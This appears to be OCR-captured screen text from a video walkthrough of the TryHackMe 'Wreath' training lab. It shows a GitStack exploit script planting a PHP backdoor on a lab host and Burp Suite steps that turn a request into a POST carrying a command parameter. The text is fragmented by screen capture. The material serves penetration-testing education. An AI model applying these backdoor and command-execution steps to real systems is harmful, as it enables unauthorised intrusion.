 Burp Suite Community E...
TryHackMe | Wreath - ...
GitStack | Sign In - Goog...
kali@kali: ~/Wreath
07:32 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
GitHub - sshuttle/sshuttl
Thomas Wreath | Develo
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
We first turn on our Burp proxy (see the Burpsuite room if you
need help with this!) and navigate to the exploit URL:
Request to http://gitserver.thm:80 [10.200.72.150]
Forward
Drop
Intercept is on
Action
Raw
Headers
Hex
Pretty
Raw
\n
Actions
1 GET /web/exploit-MuirlandOracle.php HTTP/1.1
2 Host: gitserver.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Ge
4 Accept: text/html,application/xhtml+xml,application/xml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
We then press Ctrl + R to send the request to Repeater on
the top menu.
Next we change the "GET" on line 1 to "POST". We then add a
Content-Type header on line 9 to tell the server to accept
POST paramters:
Content-Type: application/x-www-form-urlencoded
Finally, on line 11 we add a=COMMAND :
Request
kali@kali: ~/Wreath
File Actions Edit View Help
(root kali)-[/home/kali/Wreath/upload]
# ./43777.py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrat
or to give you a username/password and give you access to this repository. <br />Note : Y
least read access to your reposit
d will not work.
hp -d "a=pwd"
Burp Suite Community Edition v2021.2.1
Select the configuration that you would like to load for this project.
Burp Suite
Community Edition
Use Burp defaults
Use options saved with project
Load from configuration file
File
File:
Choose file...
Default to the above in future
Disable extensions
Cancel
Back
Start Burp
[wreath] 0:openvpn 1:working* 2:zsh- 3:ssh 4:sshuttle 5:zsh "kali" 19:32 07-Mar-21